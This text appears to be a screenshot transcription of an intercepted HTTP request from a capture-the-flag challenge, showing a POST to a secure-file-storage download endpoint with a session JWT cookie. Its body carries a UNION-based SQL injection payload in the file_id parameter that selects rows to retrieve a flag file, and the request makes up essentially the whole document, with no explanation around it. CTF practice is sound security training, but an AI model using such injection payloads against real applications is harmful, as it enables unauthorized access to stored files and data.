 Request
Pretty Raw Hex
\n
1 POST /api/files/download HTTP/1.1
2 Host: uscybercombine-s4-web-secure-file-storage.chals.io
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imtkb3ZlMSIsImlkIjoxMzB9.tmPu7nbdN6IkzvOi
8bP_P269Ebu4UTwkfZPZHKHkRbQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-type: application/x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 178
17
18 file_id=
999+UNION+SELECT+1,130,'getflag','xP/sqUK6OqhSI%2bn65oYx0mSvvL57l57WoVfkClXUhQARzaxGRqXg0CrUbs
aA9phT','b%2bYXVpogrJoGsjPTdQQTud0kMiX7I2ei8BATNwKpXGhtZuRYnT0vJbcMkK7PoZuk'